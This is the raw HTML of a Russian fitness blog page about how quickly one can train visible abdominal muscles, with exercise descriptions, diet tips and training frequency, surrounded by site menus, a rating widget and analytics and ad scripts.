		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-10-08">08.10.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>26 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/populyarnye-stati/skolko-kubikov-dolzhno-byt-zhivote-skolko-kubikov-na-presse-u-muzhchin-i-za-skolko-ih-mozhno-nakachat.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-4274" class="post-ratings"  data-nonce="3fb2f421c3"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4274, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4274_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4274, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4274, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4274_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4274, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4274, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4274_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4274, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4274, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4274_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4274, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4274, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4274_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4274, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-4274-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Сколько кубиков должно быть животе. Сколько кубиков на прессе у мужчин и за сколько их можно накачать</h1><h2>За сколько можно накачать пресс до кубиков в домашних условиях</h2><p style="clear: both"><noscript><img decoding="async" src="https://sovets.net/avatar/users/27465/avatar_40x40.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sovets.net/avatar/users/27465/avatar_40x40.jpg" /></p><p>Чем ближе пляжный сезон, тем больше людей задаются вопросом о том, за сколько можно накачать пресс, стремятся быстро убрать в области талии лишний жир и добиться кубиков на животе. Тем не менее, этот процесс требует регулярности и самоотдачи, поэтому успеха достигнут лишь целеустремленные, самоотверженные парни и девушки.</p><h2>За сколько времени можно накачать пресс</h2><p>Зависит ответ на этот вопрос от физиологических особенностей человека и его силы воли: один сможет за месяц накачать пресс с нуля, а другому года будет мало. Весомыми факторами для достижения плоского живота являются тип фигуры и степень запущенности брюшных мышц. Если у вас есть много лишнего веса, сначала нужно избавиться от него, а после приступать к прокачиванию мышц пресса. За какое время можно накачать пресс? Большую роль в этом играет систематичность занятий, причем добиться успеха можно как в тренажерном зале, так и занимаясь в домашних условиях.</p><p style="clear: both"><noscript><img decoding="async" src="https://sovets.net/photos/uploads/146/compress/3982725-u6i7i.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sovets.net/photos/uploads/146/compress/3982725-u6i7i.jpg" /></p><h2>Можно ли накачать пресс за месяц</h2><p>Это непростая, но осуществимая задача. Накачать пресс за месяц можно, если регулярно тренировать косые, прямые, поперечные, нижние и верхние брюшные мышцы. При этом важно соблюдать строгую диету и обеспечивать собственное тело нагрузкой кардио хотя бы 2-3 раза в неделю (для этого подходит бег, прыжки со скакалкой, плавание, аэробика). Поскольку прокачать пресс реально и без тренажеров, снарядов или утяжелителей (гирь, гантелей, эспандера), занятия можно проводить дома. Основные правила, позволяющие добиться быстрого результата:</p><ul><li>лучше качать пресс с утра (натощак) – в это время жир будет сжигаться быстрее;</li><li>накачать мышцы брюшины можно лишь при регулярных тренировках;</li><li>чтобы избавиться от лишних сантиметров в талии, важно сочетать занятия с диетой, бегом или другим видом кардио;</li><li>во время выполнения упражнений следите за собственным дыханием: выполняйте скручивание на выдохе и принимайте исходную позицию на вдохе;</li><li>перед прокачкой пресса обязательно разогревайтесь, делая короткую разминку, которая поспособствует приливу крови к тренируемым мышцам и сделает последующее занятие более эффективным;</li><li>периодически следует менять комплекс упражнений, чтобы проработать мышцы пресса максимально результативно;</li><li>выполняйте упражнения плавно, без рывков, в неспешном ритме, чтобы избежать травм.</li></ul><p>За месяц накачать пресс легко получится лишь у худого человека, поскольку рельефные кубики на стройном теле будут заметны уже спустя 3-4 недели регулярных тренировок. У полных людей прослойка жира на животе будет мешать визуально различать брюшные мышцы, поэтому вместе с тренировками по их укреплению крайне важно позаботиться снижением веса. Этому поспособствуют низкоуглеводная диета, водный режим, пробежки на чистом воздухе.</p><h2>За сколько реально накачать пресс</h2><p>Прежде чем ответить на данный вопрос, нужно разобраться в строении брюшного пресса. Он состоит из группы мышц, среди которых четыре основных – косая наружная, косая внутренняя, поперечная, прямая. Перед тем, как начинать тренировки, следует подобрать комплекс упражнений, которые задействуют каждую из перечисленных мышц. За сколько реально накачать пресс? Поскольку многое зависит от уровня подготовки человека и его телосложения, ответить на вопрос однозначно невозможно. Полным женщинам/мужчинам сначала нужно похудеть, и сколько это займет времени, неизвестно.</p><p>Интенсивность тренировок, как и их частота, также окажут большое влияние на результат. Тот, кто занимается 3-4 раза в неделю при продолжительности тренировок не меньше 20 минут, сможет заметить ощутимые результаты уже спустя 3-5 недель. Поскольку женский организм отличается от мужского и медленнее увеличивает объем мышц, то для достижения кубиков девушкам придется качать пресс дольше.</p><p style="clear: both"><noscript><img decoding="async" src="https://sovets.net/photos/uploads/146/compress/3834657-yuoo8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sovets.net/photos/uploads/146/compress/3834657-yuoo8.jpg" /></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <h3>До кубиков</h3><p>Чтобы сделать живот более рельефным, пресс нужно качать регулярно, при этом быстро заметного результата не достичь. Новичкам не стоит переусердствовать, сразу же сильно нагружая тело, иначе можно травмировать непривыкшие к таким нагрузкам мышцы и обеспечить себе общее недомогание на пару дней. Чтобы накачать кубики пресса, важнее следить не за количеством повторов, а за интенсивностью занятий и темпом скручиваний.</p><p>Как быстро накачать пресс до кубиков? Рекомендуемый режим тренировки – выполнять 15 повторений скручиваний за 15 секунд, после делать перерыв на 30 секунд и повторить упражнение. Сделать брюшную мускулатуру крепкой и рельефной можно, лишь если выполнять разные типы движений, которые обеспечат нагрузку на все группы мышц. За сколько дней можно накачать пресс? Мужчине без лишнего веса для формирования кубиков стоит выполнять по 100 подъемов корпуса и столько же подъемов ног 2-3 раза в неделю в течение месяца, женщине придется работать более часто и дольше.</p><h3>Девушке</h3><p>Женщинам добиться формирования кубиков на животе сложнее, чем мужчинам. Это обусловлено особенностями строения женского тела: белок усваивается медленнее, вследствие чего процесс роста мышц тоже занимает более долгий срок. Сколько качать пресс девушке, чтобы добиться ощутимых результатов? Даже за месяц, при соблюдении определенных правил, можно достигнуть кубиков на животе. Для этого нужно:</p><ul><li>следовать режиму дня: вовремя ложится спать, кушать в одинаковое время и лишь полезную пищу, пить много воды, ежедневно гулять на свежем воздухе;</li><li>заниматься спортом в утренние часы, чтобы «разогнать» свой метаболизм;</li><li>перед выполнением упражнений обязательно растяните и прогрейте мышечные ткани;</li><li>желательно скручивания сочетать с пробежками (сначала последние, потом после передышки 5-8 минут делать упражнения для живота);</li><li>каждую неделю стоит менять упражнения, поскольку тело быстро привыкает к нагрузкам и перестает реагировать на них, замедляя прогресс.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/kristian-bejl-programma-trenirovok-kristian-bejl-programma-trenirovok-ukreplenie-myshts-sistema-trenirovok.html" target="_blank" rel="dofollow" class="ub2e6a65918c1af809bcf8fad06c2c646"><style>.ub2e6a65918c1af809bcf8fad06c2c646 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub2e6a65918c1af809bcf8fad06c2c646:active, .ub2e6a65918c1af809bcf8fad06c2c646:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub2e6a65918c1af809bcf8fad06c2c646 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub2e6a65918c1af809bcf8fad06c2c646 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub2e6a65918c1af809bcf8fad06c2c646 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub2e6a65918c1af809bcf8fad06c2c646:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Кристиан бейл программа тренировок. Кристиан Бейл — программа тренировок. Укрепление мышц. Система тренировок</span></div></a></div><h3>Чтобы убрать живот</h3><p>Даже выполняя программу тренировок регулярно, вы можете не добиться прогресса. Чтобы убрать живот, важно соблюдать ряд правил:</p><ol><li><strong>Низкоуглеводный рацион</strong>. Сбросить вес можно, лишь если минимизировать в меню продукты с содержанием жира и быстрых углеводов (сладости, мучное, газированные напитки, алкоголь, пр.).</li><li><strong>Питьевой режим</strong>. Похудения без воды не будет, поскольку жидкость принимает непосредственное участие в процессе расщепления жиров. За сутки взрослому человеку рекомендуется пить не меньше 2 литров чистой воды.</li><li><strong>Сон и избежание стрессов</strong>. Фигура сильно зависит от нервной системы: гормон кортизол, вырабатываемый при стрессах, заставляет тело запасаться жирами. Чтобы убрать лишние сантиметры в талии, нужно высыпаться и стараться сохранять спокойствие в критических ситуациях.</li></ol><p style="clear: both"><noscript><img decoding="async" src="https://sovets.net/photos/uploads/146/compress/7773877-6i77oo.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sovets.net/photos/uploads/146/compress/7773877-6i77oo.jpg" /></p><h2>Какие упражнения нужно делать</h2><p>Среди большого разнообразия скручиваний и других упражнений для развития мышц брюшины, специалисты выделяют несколько самых эффективных. Так, чтобы подкачать пресс, опытные тренера советуют включить в свою программу следующие упражнения для кубиков:</p><ol><li><strong>Вакуум</strong>. Этот способ укрепления мышц живота признан одним из самых действенных. При этом прорабатываются как внешние, так и внутренние брюшные мускулы. Встаньте прямо. Медленно выполните глубокий вдох, растягивая свои легкие, потом, выдохните, втягивая живот максимально внутрь. Задержите дыхание на несколько секунд, после снова выполните вдох и выдох, втягивая живот еще больше внутрь, стремясь коснуться им позвоночника. Повторите упражнение 10-20 раз.</li><li><strong>Планка</strong>. Как правильно делать упражнение? Упритесь в пол руками и носками ног, уберите прогиб в спине, напрягая все тело. Задержитесь в этом положении на 40-90 секунд, при этом старайтесь дышать ровно.</li><li><strong>Обычные скручивания</strong>. Нужно, лежа на полу, согнуть колени, руки завести за голову и начать плавно без рывков поднимать корпус вверх. Тело должно скручиваться, а не подниматься прямым.</li><li><strong>Подъемы ног</strong>. Положите руки, ноги на пол. Поочередно следует поднимать вверх то одну ногу, то другую.</li><li><strong>Велосипед</strong>. Нужно сесть на пол, руки поместить за голову, а ноги вытянуть вперед (ступни не должны касаться пола). Сгибайте по очереди ноги и двигайтесь к ним навстречу противоположными локтями, скручивая корпус по диагонали.</li><li><strong>Боковые скручивания</strong>. Согните ноги в коленях, лягте на пол, руки при этом должны быть вытянуты вперед. Скручивайте боковые мышцы корпуса, чтобы касаться руками противоположных носков ступней.</li></ol><h2>Как питаться</h2><p>Существуют важные принципы составления меню для людей, которые хотят привести фигуру в порядок и накачать пресс. Самое главное из них – это сократить до минимума потребление жиров и быстрых углеводов. Жировая прослойка, которая образуется из-за такой пищи, будет мешать в процессе тренировок, кроме того, она не дает формироваться кубикам, скрывая их. Поскольку жиры все равно нужны организму, их стоит получать из оливкового масла, семечек и морской рыбы. Как питаться, чтобы накачать пресс:</p><ul><li>треть вашего рациона должна состоять из протеинов (рыбы, мяса, молочных изделий), остальное – это сложные углеводы (крупы, овощи);</li><li>чтобы накачать кубики пресса, кушать лучше часто и понемногу;</li><li>во время спортивной диеты рекомендуется принимать витаминный комплекс;</li><li>между тренировками и во время выполнения упражнений важно употреблять воду;</li><li>чтобы убрать лишние сантиметры на животе и добиться кубиков, полностью откажитесь от сахара и продуктов его содержащих.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://sovets.net/photos/uploads/146/compress/2878102-i676oo.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sovets.net/photos/uploads/146/compress/2878102-i676oo.jpg" /></p><h2>Сколько раз в неделю нужно качать пресс</h2><p>Брюшные мышцы ничем не отличаются от других на теле человека. Чтобы накачать пресс, нужно не просто регулярно выполнять подходящие упражнения, но и соблюдать диету. Это важно, поскольку физиологически обусловлено, что в области живота часто скапливается лишние жировые отложения. Как часто нужно качать пресс, чтобы увидеть результат? Худому человеку, у которого мышцы находятся близко к поверхности кожи, хватит 2-3 полноценные тренировки в неделю, а полному может быть мало и 4-5 занятий. Если у вас стоит цель похудеть, то хотя бы 5 раз в неделю нужно качать пресс и бегать по 30 минут.</p><h2>В день­</h2><p>Ответ зависит от исходных данных конкретного человека: насколько подготовлено к тренировкам его тело, есть ли проблемы со здоровьем, процент лишнего веса. Кроме того, количество повторений зависит от того, какую цель преследует спортсмен. Так, если мужчина/женщина стремится убрать лишний жир в области живота, но не имеет физической подготовки, то начинать стоит с 10-20 повторов. Постепенно нагрузку увеличивают, доходя до 50-60 повторений. Сколько раз в день надо качать пресс более подготовленному человеку? Суммарное количество скручиваний должно быть не меньше 100.</p><h2>Сколько подходов делать на пресс</h2><p>Каждое упражнение должно выполнятся хотя бы в 2-3 подхода, а количество повторений подбирает тренирующийся, исходя из своих возможностей. Новичку нужно делать столько повторений, на сколько хватит сил, при этом перегружать тело нежелательно (при дискомфортных ощущениях в области живота, тренировку следует закончить). Около 4-5 подходов делать на пресс можно лишь опытным спортсменам, при этом число повторений может варьироваться: увеличиваться или, наоборот, снижаться при каждом подходе.</p><h2>Видео</h2><p>Нашли в тексте ошибку? Выделите её, нажмите Ctrl + Enter и мы всё исправим!</p><h2>Кубики пресса: как накачать и сколько их у человека</h2><p style="clear: both"><noscript><img decoding="async" src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' 